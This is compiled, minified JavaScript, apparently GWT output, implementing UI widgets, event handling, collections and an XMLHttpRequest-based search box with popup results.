function Fc(){this.b='NONE';this.c=0}
function Lc(){this.b='INLINE';this.c=2}
function fr(){this.b='LEFT';this.c=2}
function ir(){this.b='RIGHT';this.c=3}
function Ic(){this.b='BLOCK';this.c=1}
function _q(){this.b='CENTER';this.c=0}
function cr(){this.b='JUSTIFY';this.c=1}
function Cf(a){this.e=new Hv;this.d=a}
function $n(){$n=Ow;Yn=new eo;Zn=new io}
function bg(){bg=Ow;ag=new mv;gm(new Zl)}
function se(){se=Ow;re=new oe(gx,new ue)}
function Ee(){Ee=Ow;De=new oe(ix,new Fe)}
function ae(){ae=Ow;_d=new oe(fx,new be)}
function Qd(){Qd=Ow;Pd=new oe(ex,new Sd)}
function lf(a,b){this.b=new Cf(b);this.c=a}
function zq(a){this.d=a;this.b=!!this.d.s}
function vq(){hq.call(this,$doc.body)}
function mv(){this.b=fh(Kk,{36:1},0,0,0)}
function $t(a){return a.c=oh(Ku(a.b),13)}
function Z(a){return rh(a)?xb(ph(a)):Rw}
function U(a){return rh(a)?V(ph(a)):a+Rw}
function Y(a){return a==null?null:a.name}
function V(a){return a==null?null:a.message}
function Xl(a){Wl();return Vl?Km(Vl,a):null}
function fb(a,b,c){return a.apply(b,c);var d}
function uf(a,b,c){var d;d=xf(a,b);d.gb(c)}
function sf(a,b){!a.b&&(a.b=new mv);gv(a.b,b)}
function Ye(a){var b;if(Ue){b=new We;jf(a,b)}}
function Qe(a){var b;if(Ne){b=new Oe;a.K(b)}}
function S(a){wb();this.c=a;vb(new Nb,this)}
function yo(a){this.x=a;this.b=new po(this.x)}
function Nr(a,b,c){this.b=a;this.d=b;this.c=c}
function Rr(a,b,c){this.b=a;this.d=b;this.c=c}
function Ew(a,b,c){this.b=a;this.d=b;this.c=c}
function Iw(a,b,c){this.b=a;this.d=b;this.c=c}
function Bw(a,b,c){this.b=a;this.c=b;this.d=c}
function kf(a){this.b=new Cf(false);this.c=a}
function vm(){this.b=new Cf(false);this.c=null}
function Oc(){this.b='INLINE_BLOCK';this.c=3}
function gv(a,b){hh(a.b,a.c++,b);return true}
function hv(a,b){zu(b,a.c);return a.b[b]}
function yb(){try{null.a()}catch(a){return a}}
function _r(a,b){var c;c=new Zr;c.c=a+b;return c}
function qb(a,b){!a&&(a=[]);a[a.length]=b;return a}
function Eo(a){Do.call(this);oo(this.b,a,true)}
function qg(a,b){mg();rg.call(this,!a?null:a.b,b)}
function qh(a,b){return a!=null&&a.cM&&!!a.cM[b]}
function ef(a){var b;if(af){b=new cf;jf(a.b,b)}}
function Yb(a){var b;b=bc(a);!!b&&b.removeChild(a)}
function kh(){kh=Ow;ih=[];jh=[];lh(new bh,ih,jh)}
function Wl(){Wl=Ow;Vl=new Tm;Rm(Vl)||(Vl=null)}
function gq(){gq=Ow;dq=new nq;eq=new Hv;fq=new Lv}
function qt(a){var b;b=new Tt(a);return new Wu(a,b)}
function Kv(a,b){var c;c=Dt(a.b,b,a);return c==null}
function og(a,b,c){Lg('callback',c);return ng(a,b,c)}
function tb(a,b){a.length>=b&&a.splice(0,b);return a}
function Jn(a,b){var c;c=En(a,b);c&&Kn(b.x);return c}
function sh(a){if(a!=null){throw new es}return null}
function Xs(){if(Ss==256){Rs=Ts;Ts={};Ss=0}++Ss}
function Es(a){this.b='Unknown';this.d=a;this.c=-1}
function po(a){this.b=a;this.c=Rg(a);this.d=this.c}
function vr(a){this.c=a;this.b=fh(Jk,{36:1},19,4,0)}
function hq(a){this.f=new vr(this);this.x=a;kn(this)}
function $r(a,b){var c;c=new Zr;c.c=a+b;c.b=4;return c}
function xt(a){a.b=[];a.f={};a.d=false;a.c=null;a.e=0}
function up(a){if(!a.q){return}_p(a.p,false,false);Qe(a)}
function Rf(a,b){if(!a.d){return}Pf(a);zw(b,new Ig(a.b))}
function gm(a){jm();return hm(Ne?Ne:(Ne=new me),a)}
function Bo(a){yo.call(this,a,Js('span',a.tagName))}
function zw(a){$wnd.alert(jx);Xo(a.b.d,a.b.i.baseUrl+kx)}
function _p(a,b,c){a.d=c;D(a);a.b.q=b;Dp(a.b);a.f=b;$p(a)}
function Kr(a,b,c){this.b=a;this.e=b;this.d=null;this.c=c}
function Xo(a,b){!!a.b&&(a.x[Mx]=Rw,undefined);a.x.src=b}
function hp(a,b){!!a.b&&(a.x[Mx]=Rw,undefined);a.x.src=b}
function Kn(a){a.style[Ix]=Rw;a.style[Jx]=Rw;a.style[_w]=Rw}
function Am(a){return !rh(a)&&a!=null&&a.cM&&!!a.cM[18]}
function rh(a){return a!=null&&a.tM!=Ow&&!(a.cM&&!!a.cM[1])}
function $b(b,a){return b[a]==null?null:String(b[a])}
function Hs(a,b){return Ms(a.toLowerCase(),b.toLowerCase())}
function Du(a,b){throw new qs('Index: '+a+', Size: '+b)}
function Lg(a,b){if(null==b){throw new ws(a+' cannot be null')}}
function zr(a){if(a.b>=a.c.d){throw new _v}return a.c.b[++a.b]}
function Ms(a,b){a=String(a);if(a==b){return 0}return a<b?-1:1}
function ur(a,b){var c;c=rr(a,b);if(c==-1){throw new _v}tr(a,c)}
function as(a,b,c){var d;d=new Zr;d.c=a+b;d.b=c?8:0;return d}
function Dn(a,b,c){nn(b);qr(a.f,b);c.appendChild(b.x);pn(b,a)}
function iq(a){gq();try{mn(a)}finally{Ht(fq.b,a)!=null}}
function jq(){gq();try{bo(fq,dq)}finally{xt(fq.b);xt(eq)}}
function el(a){if(a.c.c!=0&&!a.f&&!a.d){a.f=true;dg(a.e,1)}}
function Bp(a){if(a.q){return}else a.t&&nn(a);_p(a.p,true,false)}
function _b(a){if(Zb(a)){return !!a&&a.nodeType==1}return false}
function gb(){if(db++==0){mb((lb(),kb));return true}return false}
function Su(a){if(a.c<=0){throw new _v}return a.b.rb(a.d=--a.c)}
function Lu(a){if(a.d<0){throw new ls}a.e.ub(a.d);a.c=a.d;a.d=-1}
function rg(a,b){Kg('httpMethod',a);Kg('url',b);this.c=a;this.e=b}
function Yo(a){Wo();this.b=new ip(this,a);this.x[Kx]='gwt-Image'}
function to(){this.f=new vr(this);this.x=$doc.createElement(Lx)}
function Qo(){Qo=Ow;new So('bottom');new So('middle');Po=new So(Jx)}
function im(a){jm();km();return hm((!Ue&&(Ue=new me),Ue),a)}
function Km(a,b){return new Gf(tf(a.b.b,(!af&&(af=new me),af),b))}
function hm(a,b){return new Gf(tf((!cm&&(cm=new vm),cm).b,a,b))}
function eg(a,b){return $wnd.setTimeout(Pw(function(){a.M()}),b)}
function Gr(c,a){var b=c;c.onreadystatechange=Pw(function(){a.O(b)})}
function ch(a,b){var c,d;c=a;d=dh(0,b);gh(c.aC,c.cM,c.qI,d);return d}
function gh(a,b,c,d){kh();mh(d,ih,jh);d.aC=a;d.cM=b;d.qI=c;return d}
function Ft(a,b){var c;c=a.c;a.c=b;if(!a.d){a.d=true;++a.e}return c}
function Jt(a){var b;b=a.c;a.c=null;if(a.d){a.d=false;--a.e}return b}
function oh(a,b){if(a!=null&&!(a.cM&&a.cM[b])){throw new es}return a}
function Ok(a){if(a!=null&&a.cM&&!!a.cM[14]){return a}return new S(a)}
function Zb(b){try{return !!b&&!!b.nodeType}catch(a){return false}}
function D(a){if(!a.g){return}null.vb();a.i&&Zp(a);a.i=false;a.g=false}
function Ol(a){a.f=false;a.g=null;a.b=false;a.c=false;a.d=true;a.e=null}
function yq(a){if(!a.b||!a.d.s){throw new _v}a.b=false;return a.c=a.d.s}
function Ku(a){if(a.c>=a.e.kb()){throw new _v}return a.e.rb(a.d=a.c++)}
function ul(a){jv(a.e.c,a.c);--a.b;a.c<=a.d&&--a.d<0&&(a.d=0);a.c=-1}
function qn(a,b){a.u==-1?El(a.x,b|(a.x.__eventBits||0)):(a.u|=b)}
function hn(a,b,c){return new Gf(tf((!a.v?(a.v=new kf(a)):a.v).b,c,b))}
function gc(a){return typeof a.tabIndex!='undefined'?a.tabIndex:-1}
function bc(a){var b=a.parentNode;(!b||b.nodeType!=1)&&(b=null);return b}
function tl(a){var b;a.c=a.d;b=hv(a.e.c,a.d++);a.d>=a.b&&(a.d=0);return b}
function Hq(a){var b,c;c=$b(a.x,hx);b=c;if(Is(Rw,c)){return null}return b}
function lm(){var a;if(bm){a=new qm;!!cm&&jf(cm,a);return null}return null}
function tp(a,b){var c;c=b.target;if(_b(c)){return hc(a.x,c)}return false}
function iv(a,b,c){for(;c<a.c;++c){if(bw(b,a.b[c])){return c}}return -1}
function jv(a,b){var c;c=(zu(b,a.c),a.b[b]);a.b.splice(b,1);--a.c;return c}
function Pf(a){var b;if(a.d){b=a.d;a.d=null;Fr(b);b.abort();!!a.c&&cg(a.c)}}
function zn(a){var b;b=new zq(a);while(b.b){yq(b);!!b.c&&np(b.d,b.c)}}
function ap(a){Wo();var b;b=$doc.createElement(Nx);b.src=a;Dt(Vo,a,b)}
function Do(){Bo.call(this,$doc.createElement(Lx));this.x[Kx]='gwt-HTML'}
function Ig(a){wb();this.g='A request timeout has expired after '+a+' ms'}
function Hl(a){Gl();if(!a){throw new ws('cmd cannot be null')}fl(Fl,a)}
function Ls(a,b,c){a=a.slice(b,c);return String.fromCharCode.apply(null,a)}
function mh(a,b,c){kh();for(var d=0,e=b.length;d<e;++d){a[b[d]]=c[d]}}
function lh(a,b,c){var d=0,e;for(var f in a){if(e=a[f]){b[d]=f;c[d]=e;++d}}}
function Gt(e,a,b){var c,d=e.f;a=Yw+a;a in d?(c=d[a]):++e.e;d[a]=b;return c}
function rr(a,b){var c;for(c=0;c<a.d;++c){if(a.b[c]==b){return c}}return -1}
function kv(a,b){var c;c=iv(a,b,0);if(c==-1){return false}jv(a,c);return true}
function Kt(d,a){var b,c=d.f;a=Yw+a;if(a in c){b=c[a];--d.e;delete c[a]}return b}
function ac(a){var b=a.firstChild;while(b&&b.nodeType!=1)b=b.nextSibling;return b}
function vp(a){var b;b=a.s;!!b&&a.d!=null&&(b.x.style['width']=a.d,undefined)}
function $(a,b){var c;return c=a,c.tM==Ow||c.cM&&!!c.cM[1]?c.eQ(b):c===b}
function ph(a){if(a!=null&&(a.tM==Ow||a.cM&&!!a.cM[1])){throw new es}return a}
function Is(a,b){if(!(b!=null&&b.cM&&!!b.cM[1])){return false}return String(a)==b}
function Gv(a,b){return (a==null?null:a)===(b==null?null:b)||a!=null&&$(a,b)}
function bw(a,b){return (a==null?null:a)===(b==null?null:b)||a!=null&&$(a,b)}
function nc(a){return (Is(a.compatMode,dx)?a.documentElement:a.body).clientWidth}
function mc(a){return (Is(a.compatMode,dx)?a.documentElement:a.body).clientHeight}
function pc(a){return (Is(a.compatMode,dx)?a.documentElement:a.body).scrollWidth||0}
function hb(b){return function(){try{return ib(b,this,arguments)}catch(a){throw a}}}
function ib(a,b,c){var d;d=gb();try{return fb(a,b,c)}finally{d&&nb((lb(),kb));--db}}
function Cl(a,b,c){var d;d=Al;Al=a;b==Bl&&ym(a.type)==8192&&(Bl=null);c.S(a);Al=d}
function Tu(a,b){var c;this.b=a;this.e=a;c=a.kb();(b<0||b>c)&&Du(b,c);this.c=b}
function oe(a,b){this.d=++ie;this.b=b;!Ld&&(Ld=new Ke);Ld.b[a]=this;this.c=a}
function Kg(a,b){Lg(a,b);if(0==Ks(b).length){throw new is(a+' cannot be empty')}}
function gn(a,b,c){qn(a,ym(c.c));return new Gf(tf((!a.v?(a.v=new kf(a)):a.v).b,c,b))}
function Js(b,a){if(a==null)return false;return b==a||b.toLowerCase()==a.toLowerCase()}
function an(a,b){var c=a.parentNode;if(!c){return}c.insertBefore(b,a);c.removeChild(a)}
function te(a,b){var c;c=oh(a.g,42);Hs($b(c.x,hx),b.b.i.searchText)==0&&(c.x[hx]=Rw,Ng(c))}
function nb(a){var b,c;if(a.c){c=null;do{b=a.c;a.c=null;c=rb(b,c)}while(a.c);a.c=c}}
function mb(a){var b,c;if(a.b){c=null;do{b=a.b;a.b=null;c=rb(b,c)}while(a.b);a.b=c}}
function Lb(a){var b;b=tb(Mb(a,yb()),3);b.length==0&&(b=tb((new zb).z(),1));return b}
function ab(a){var b;return b=a,b.tM==Ow||b.cM&&!!b.cM[1]?b.hC():b.$H||(b.$H=++eb)}
function yt(a,b){return b==null?a.d:b!=null&&b.cM&&!!b.cM[1]?Ct(a,oh(b,1)):Bt(a,b,~~ab(b))}
function oc(a){return (Is(a.compatMode,dx)?a.documentElement:a.body).scrollHeight||0}
function Dl(a){var b;b=Rl(Il,a);if(!b&&!!a){a.cancelBubble=true;a.preventDefault()}return b}
function ft(a,b){var c;while(a.P()){c=a.Q();if(b==null?c==null:$(b,c)){return a}}return null}
function fh(a,b,c,d,e){var f;f=dh(e,d);kh();mh(f,ih,jh);f.aC=a;f.cM=b;f.qI=c;return f}
function Fr(b){var a=b;$wnd.setTimeout(function(){a.onreadystatechange=new Function},0)}
function Wm(){var b=$wnd.onresize;$wnd.onresize=Pw(function(a){try{mm()}finally{b&&b(a)}})}
function au(a){var b;this.d=a;b=new mv;a.d&&gv(b,new lu(a));wt(a,b);vt(a,b);this.b=new Mu(b)}
function gl(){this.b=new jl(this);this.c=new mv;this.e=new nl(this);this.g=new vl(this)}
function Ao(){this.x=$doc.createElement(Lx);this.b=new po(this.x);this.x[Kx]='gwt-Label'}
function Tn(){this.x=$doc.createElement('a');this.x[Kx]='gwt-Anchor';this.b=new po(this.x)}
function dw(a){$b(a.j.x,hx).length>=a.i.numsearchstart?fw(a,$b(a.j.x,hx),0):a.g.q&&up(a.g)}
function Ht(a,b){return b==null?Jt(a):b!=null&&b.cM&&!!b.cM[1]?Kt(a,oh(b,1)):It(a,b,~~ab(b))}
function zt(a,b){return b==null?a.c:b!=null&&b.cM&&!!b.cM[1]?a.f[Yw+oh(b,1)]:At(a,b,~~ab(b))}
function cl(a){var b;b=rl(a.g);ul(a.g);b!=null&&b.cM&&!!b.cM[15]&&new _k(oh(b,15));a.d=false;el(a)}
function Dt(a,b,c){return b==null?Ft(a,c):b!=null&&b.cM&&!!b.cM[1]?Gt(a,oh(b,1),c):Et(a,b,c,~~ab(b))}
function Bc(){Bc=Ow;Ac=new Fc;xc=new Ic;yc=new Lc;zc=new Oc;wc=gh(Fk,{36:1},26,[Ac,xc,yc,zc])}
function Xq(){Xq=Ow;Tq=new _q;Uq=new cr;Vq=new fr;Wq=new ir;Sq=gh(Ik,{36:1},35,[Tq,Uq,Vq,Wq])}
function Jo(){Jo=Ow;new No('center');new No('justify');Ho=new No(Ix);new No('right');Io=Ho;Go=Io}
function mg(){mg=Ow;new yg('DELETE');new yg('GET');new yg('HEAD');lg=new yg('POST');new yg('PUT')}
function Jl(a){zm();!Ml&&(Ml=new me);if(!Il){Il=new lf(null,true);Nl=new Pl}return new Gf(tf(Il.b,Ml,a))}
function mp(a,b){if(a.s){throw new ms('SimplePanel can only contain one child widget')}op(a,b);vp(a)}
function cg(a){a.d?($wnd.clearInterval(a.e),undefined):($wnd.clearTimeout(a.e),undefined);kv(ag,a)}
function Rd(a,b){var c,d;c=oh(a.g,42);(d=Hq(c),d==null?Rw:d).length==0&&Iq(c,b.b.i.searchText)}
function Mb(a,b){var c;c=Gb(a,b);return c.length==0?(new zb).B(b):(c.length>=1&&c.splice(0,1),c)}
function hc(a,b){while(b){if(a==b){return true}b=b.parentNode;b&&b.nodeType!=1&&(b=null)}return false}
function np(a,b){if(a.s!=b){return false}try{pn(b,null)}finally{a.eb().removeChild(b.x);a.s=null}return true}
function op(a,b){if(b==a.s){return}!!b&&nn(b);!!a.s&&np(a,a.s);a.s=b;if(b){ac(a.x).appendChild(a.s.x);pn(b,a)}}
function on(a,b){a.t&&(a.x.__listener=null,undefined);!!a.x&&an(a.x,b);a.x=b;a.t&&(a.x.__listener=a,undefined)}
function yp(a,b,c){var d;a.j=b;a.r=c;b-=kc($doc);c-=lc($doc);d=a.x;d.style[Ix]=b+(_c(),Qx);d.style[Jx]=c+Qx}
function mm(){var a,b;if(fm){b=nc($doc);a=mc($doc);if(em!=b||dm!=a){em=b;dm=a;Ye((!cm&&(cm=new vm),cm))}}}
function zf(a){var b,c;if(a.b){try{for(c=new Mu(a.b);c.c<c.e.kb();){b=oh(Ku(c),24);b.fb()}}finally{a.b=null}}}
function tr(a,b){var c;if(b<0||b>=a.d){throw new ps}--a.d;for(c=b;c<a.d;++c){hh(a.b,c,a.b[c+1])}hh(a.b,a.d,null)}
function _t(a){if(!a.c){throw new ms('Must call next() before remove().')}else{Lu(a.b);Ht(a.d,a.c.nb());a.c=null}}
function Dp(a){if(a.n){Jr(a.n.b);a.n=null}if(a.g){Jr(a.g.b);a.g=null}if(a.q){a.n=Jl(new Sp(a));a.g=Xl(new Vp(a))}}
function Kf(a){Q.call(this,a.kb()==0?null:oh(a.lb(fh(Mk,{25:1,36:1},14,0,0)),25)[0]);this.b=a}
function Fg(a){wb();this.g='The URL '+a+' is invalid or violates the same-origin security restriction'}
function Q(a){wb();this.f=a;this.g='One or more exceptions caught, see full set in UmbrellaException#getCauses'}
function Ws(a){Us();var b=Yw+a;var c=Ts[b];if(c!=null){return c}c=Rs[b];c==null&&(c=Vs(a));Xs();return Ts[b]=c}
function wt(e,a){var b=e.f;for(var c in b){if(c.charCodeAt(0)==58){var d=new ru(e,c.substring(1));a.gb(d)}}}
function gwtOnLoad(b,c,d,e){$moduleName=c;$moduleBase=d;if(b)try{Pw(Nk)()}catch(a){b(c)}else{Pw(Nk)()}}
function Gb(a,b){var c,d,e;e=b&&b.stack?b.stack.split('\n'):[];for(c=0,d=e.length;c<d;++c){e[c]=a.A(e[c])}return e}
function wb(){var a,b,c,d;c=Lb(new Nb);d=fh(Lk,{36:1},39,c.length,0);for(a=0,b=d.length;a<b;++a){d[a]=new Es(c[a])}K(d)}
function K(a){var b,c,d;c=fh(Lk,{36:1},39,a.length,0);for(d=0,b=a.length;d<b;++d){if(!a[d]){throw new vs}c[d]=a[d]}}
function xf(a,b){var c,d;d=oh(zt(a.e,b),22);if(!d){d=new Hv;Dt(a.e,b,d)}c=oh(d.c,23);if(!c){c=new mv;Ft(d,c)}return c}
function yf(a,b){var c,d;d=oh(zt(a.e,b),22);if(!d){return yv(),yv(),xv}c=oh(d.c,23);if(!c){return yv(),yv(),xv}return c}
function En(a,b){var c;if(b.w!=a){return false}try{pn(b,null)}finally{c=b.x;bc(c).removeChild(c);ur(a.f,b)}return true}
function ln(a,b){var c;switch(ym(b.type)){case 16:case 32:c=b.relatedTarget;if(!!c&&hc(a.x,c)){return}}Md(b,a,a.x)}
function oo(a,b,c){c?(a.b.innerHTML=b||Rw,undefined):(a.b.textContent=b||Rw,undefined);if(a.d!=a.c){a.d=a.c;Sg(a.b,a.c)}}
function zp(a,b){a.x.style[Rx]='hidden';a.x;Bp(a);Op(b,parseInt(a.x[Ox])||0,parseInt(a.x[Px])||0);a.x.style[Rx]=Sx;a.x}
function Md(a,b,c){var d,e,f;if(Ld){f=oh(Ld.b[a.type],5);if(f){d=f.b.b;e=f.b.c;f.b.b=a;f.b.c=c;jn(b,f.b);f.b.b=d;f.b.c=e}}}
function wf(a,b,c){var d,e,f;d=yf(a,b);e=d.jb(c);e&&d.ib()&&(f=oh(zt(a.e,b),22),oh(Jt(f),23),f.e==0&&Ht(a.e,b),undefined)}
function Sg(a,b){switch(b.c){case 0:{a[mx]=$w;break}case 1:{a[mx]=nx;break}case 2:{Rg(a)!=(Yg(),Vg)&&(a[mx]=Rw,undefined);break}}}
function Yg(){Yg=Ow;Xg=new Zg('RTL',0);Wg=new Zg('LTR',1);Vg=new Zg('DEFAULT',2);Ug=gh(Hk,{36:1},31,[Xg,Wg,Vg])}
function Xr(a){if(a>=48&&a<58){return a-48}if(a>=97&&a<97){return a-97+10}if(a>=65&&a<65){return a-65+10}return -1}
function Rg(a){var b;b=a[mx]==null?null:String(a[mx]);if(Js($w,b)){return Yg(),Xg}else if(Js(nx,b)){return Yg(),Wg}return Yg(),Vg}
function Bt(h,a,b){var c=h.b[b];if(c){for(var d=0,e=c.length;d<e;++d){var f=c[d];var g=f.nb();if(h.mb(a,g)){return true}}}return false}
function At(h,a,b){var c=h.b[b];if(c){for(var d=0,e=c.length;d<e;++d){var f=c[d];var g=f.nb();if(h.mb(a,g)){return f.ob()}}}return null}
function vt(h,a){var b=h.b;for(var c in b){var d=parseInt(c,10);if(c==d){var e=b[d];for(var f=0,g=e.length;f<g;++f){a.gb(e[f])}}}}
function vb(a,b){var c,d,e,f;e=Mb(a,rh(b.c)?ph(b.c):null);f=fh(Lk,{36:1},39,e.length,0);for(c=0,d=f.length;c<d;++c){f[c]=new Es(e[c])}K(f)}
function St(a,b){var c,d,e;if(b!=null&&b.cM&&!!b.cM[13]){c=oh(b,13);d=c.nb();if(yt(a.b,d)){e=zt(a.b,d);return Gv(c.ob(),e)}}return false}
function dc(a){var b;b=a.getBoundingClientRect&&a.getBoundingClientRect();return b?b.left+fc(a.ownerDocument.body):ic(a)}
function ec(a){var b;b=a.getBoundingClientRect&&a.getBoundingClientRect();return b?b.top+(a.ownerDocument.body.scrollTop||0):jc(a)}
function X(a){var b;return a==null?Sw:rh(a)?Y(ph(a)):a!=null&&a.cM&&!!a.cM[1]?Tw:(b=a,b.tM==Ow||b.cM&&!!b.cM[1]?b.gC():vh).c}
function J(a,b){if(a.f){throw new ms("Can't overwrite cause")}if(b==a){throw new is('Self-causation not permitted')}a.f=b;return a}
function Ks(c){if(c.length==0||c[0]>Hx&&c[c.length-1]>Hx){return c}var a=c.replace(/^(\s*)/,Rw);var b=a.replace(/\s*$/,Rw);return b}
function Zp(a){if(!a.f){Yp(a);a.d||Jn((gq(),kq(null)),a.b);a.b.x}a.b.x.style['clip']='rect(auto, auto, auto, auto)';a.b.x.style[Vx]=Sx}
function hh(a,b,c){if(c!=null){if(a.qI>0&&!nh(c,a.qI)){throw new Vr}if(a.qI<0&&(c.tM==Ow||c.cM&&!!c.cM[1])){throw new Vr}}return a[b]=c}
function sb(a){var b,c,d;d=Rw;a=Ks(a);b=a.indexOf(Uw);if(b!=-1){c=a.indexOf('function')==0?8:0;d=Ks(a.substr(c,b-c))}return d.length>0?d:Xw}
function xb(b){var c=Rw;try{for(var d in b){if(d!='name'&&d!='message'&&d!='toString'){try{c+='\n '+d+Qw+b[d]}catch(a){}}}}catch(a){}return c}
function Pq(){var a;Nq();Jq.call(this,(a=$doc.createElement('INPUT'),a.type='text',a),(!Xk&&(Xk=new Yk),!Tk&&(Tk=new Uk)));this.x[Kx]='gwt-TextBox'}
function nn(a){if(!a.w){(gq(),yt(fq.b,a))&&iq(a)}else if(a.w){a.w._(a)}else if(a.w){throw new ms("This widget's parent does not implement HasWidgets")}}
function Kp(){var a;a=null.vb();nc($doc);mc($doc);a[Tx]=(Bc(),Ux);null.vb(_c());null.vb(_c());pc($doc);oc($doc);null.vb(_c());null.vb(_c());a[Tx]='block'}
function ip(a,b){on(a,$doc.createElement(Nx));Kl(a.x);a.u==-1?El(a.x,133398655|(a.x.__eventBits||0)):(a.u|=133398655);!!a.b&&(a.x[Mx]=Rw,undefined);a.x.src=b}
function lv(a,b){var c,d,e;b.length<a.c&&(b=(d=b,e=dh(0,a.c),gh(d.aC,d.cM,d.qI,e),e));for(c=0;c<a.c;++c){hh(b,c,a.b[c])}b.length>a.c&&hh(b,a.c,null);return b}
function _c(){_c=Ow;$c=new dd;Yc=new gd;Tc=new jd;Uc=new md;Zc=new pd;Xc=new sd;Vc=new vd;Sc=new yd;Wc=new Bd;Rc=gh(Gk,{36:1},28,[$c,Yc,Tc,Uc,Zc,Xc,Vc,Sc,Wc])}
function Tf(a,b,c){if(!a){throw new vs}if(!c){throw new vs}if(b<0){throw new hs}this.b=b;this.d=a;if(b>0){this.c=new hg(this,c);dg(this.c,b)}else{this.c=null}}
function Yp(a){if(a.f){if(a.b.i){$doc.body.appendChild(a.b.e);a.e=im(a.b.f);Kp();a.c=true}}else if(a.c){$doc.body.removeChild(a.b.e);Jr(a.e.b);a.e=null;a.c=false}}
function fc(a){if(a.ownerDocument.defaultView.getComputedStyle(a,Rw).direction==$w){return (a.scrollLeft||0)-((a.scrollWidth||0)-a.clientWidth)}return a.scrollLeft||0}
function $p(a){Yp(a);if(a.f){a.b.x.style[_w]=cx;a.b.r!=-1&&yp(a.b,a.b.j,a.b.r);In((gq(),kq(null)),a.b);a.b.x}else{a.d||Jn((gq(),kq(null)),a.b);a.b.x}a.b.x.style[Vx]=Sx}
function Qf(a,b){var c,d,e;if(!a.d){return}!!a.c&&cg(a.c);e=a.d;a.d=null;c=Sf(e);if(c!=null){new P(c);$wnd.alert(jx);hp(b.b.d,b.b.i.baseUrl+kx)}else{d=new Yf(e);Aw(b,d)}}
function zs(){zs=Ow;ys=gh(Ek,{36:1},-1,[48,49,50,51,52,53,54,55,56,57,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122])}
function gt(a){var b,c,d,e;d=new $s;b=null;d.b.b+=Zw;c=a.ab();while(c.P()){b!=null?(d.b.b+=b,d):(b=Zx);e=c.Q();d.b.b+=e===a?'(this Collection)':Rw+e}d.b.b+=']';return d.b.b}
function dg(a,b){if(b<=0){throw new is('must be positive')}a.d?($wnd.clearInterval(a.e),undefined):($wnd.clearTimeout(a.e),undefined);kv(ag,a);a.d=false;a.e=eg(a,b);gv(ag,a)}
function ts(a){var b,c,d;b=fh(Ek,{36:1},-1,8,1);c=(zs(),ys);d=7;if(a>=0){while(a>15){b[d--]=c[a&15];a>>=4}}else{while(d>0){b[d--]=c[a&15];a>>=4}}b[d]=c[a&15];return Ls(b,d,8)}
function Rl(a,b){var c,d,e,f,g;if(!!Ml&&!!a&&yt(a.b.e,Ml)){c=Nl.b;d=Nl.c;e=Nl.d;f=Nl.e;Ol(Nl);Nl.e=b;jf(a,Nl);g=!(Nl.b&&!Nl.c);Nl.b=c;Nl.c=d;Nl.d=e;Nl.e=f;return g}return true}
function jf(b,c){var a,d,e;!c.f||c.F();e=c.g;c.g=b.c;try{vf(b.b,c)}catch(a){a=Ok(a);if(qh(a,11)){d=a;throw new Mf(d.b)}else throw a}finally{e==null?(c.f=true,c.g=null):(c.g=e)}}
function dh(a,b){var c=new Array(b);if(a==3){for(var d=0;d<b;++d){var e=new Object;e.l=e.m=e.h=0;c[d]=e}}else if(a>0){var e=[null,0,false][a];for(var d=0;d<b;++d){c[d]=e}}return c}
function pn(a,b){var c;c=a.w;if(!b){try{!!c&&c.t&&mn(a)}finally{a.w=null}}else{if(c){throw new ms('Cannot set a new parent without first clearing the old parent')}a.w=b;b.t&&a.Y()}}
function It(h,a,b){var c=h.b[b];if(c){for(var d=0,e=c.length;d<e;++d){var f=c[d];var g=f.nb();if(h.mb(a,g)){c.length==1?delete h.b[b]:c.splice(d,1);--h.e;return f.ob()}}}return null}
function Et(j,a,b,c){var d=j.b[c];if(d){for(var e=0,f=d.length;e<f;++e){var g=d[e];var h=g.nb();if(j.mb(a,h)){var i=g.ob();g.pb(b);return i}}}else{d=j.b[c]=[]}var g=new Vv(a,b);d.push(g);++j.e;return null}
function Pk(a){return $stats({moduleName:$moduleName,sessionId:$sessionId,subSystem:'startup',evtGroup:'moduleStartup',millis:(new Date).getTime(),type:'onModuleLoadStart',className:a})}
function mn(a){if(!a.t){throw new ms("Should only call onDetach when the widget is attached to the browser's document")}try{a.$()}finally{try{a.X()}finally{a.x.__listener=null;a.t=false}}}
function Hr(){if($wnd.XMLHttpRequest){return new $wnd.XMLHttpRequest}else{try{return new $wnd.ActiveXObject('MSXML2.XMLHTTP.3.0')}catch(a){return new $wnd.ActiveXObject('Microsoft.XMLHTTP')}}}
function bo(b,c){var h;$n();var a,d,e,f,g;d=null;for(g=b.ab();g.P();){f=oh(g.Q(),19);try{c.db(f)}catch(a){a=Ok(a);if(qh(a,14)){e=a;!d&&(d=new Lv);h=Dt(d.b,e,d)}else throw a}}if(d){throw new _n(d)}}
function Vs(a){var b,c,d,e;b=0;d=a.length;e=d-4;c=0;while(c<e){b=a.charCodeAt(c+3)+31*(a.charCodeAt(c+2)+31*(a.charCodeAt(c+1)+31*(a.charCodeAt(c)+31*b)))|0;c+=4}while(c<d){b=b*31+a.charCodeAt(c++)}return b|0}
function dn(a,b){if(!a){throw new P('Null widget handle. If you are creating a composite, ensure that initWidget() has been called.')}b=Ks(b);if(b.length==0){throw new is('Style names cannot be empty')}fn(a,b)}
function tf(a,b,c){var d;if(!b){throw new ws('Cannot add a handler with a null type')}if(!c){throw new ws('Cannot add a null handler')}a.c>0?sf(a,new Nr(a,b,c)):(d=xf(a,b),d.gb(c),undefined);return new Kr(a,b,c)}
function lr(a,b){var c,d,e;d=$doc.createElement('tr');c=(e=$doc.createElement('td'),e['align']=a.b.b,e.style['verticalAlign']=a.c.b,e);d.appendChild(c);a.d.appendChild(d);nn(b);qr(a.f,b);c.appendChild(b.x);pn(b,a)}
function sr(a,b,c){var d,e;if(c<0||c>a.d){throw new ps}if(a.d==a.b.length){e=fh(Jk,{36:1},19,a.b.length*2,0);for(d=0;d<a.b.length;++d){hh(e,d,a.b[d])}a.b=e}++a.d;for(d=a.d-1;d>c;--d){hh(a.b,d,a.b[d-1])}hh(a.b,c,b)}
function kq(a){gq();var b,c;c=oh(zt(eq,a),20);b=null;if(a!=null){if(!(b=$doc.getElementById(a))){return null}}if(c){if(!b||c.x==b){return c}}eq.e==0&&gm(new rq);!b?(c=new vq):(c=new hq(b));Dt(eq,a,c);Kv(fq,c);return c}
function mr(){this.f=new vr(this);this.e=$doc.createElement('table');this.d=$doc.createElement('tbody');this.e.appendChild(this.d);this.x=this.e;this.b=(Jo(),Go);this.c=(Qo(),Po);this.e['cellSpacing']=Wx;this.e['cellPadding']=Wx}
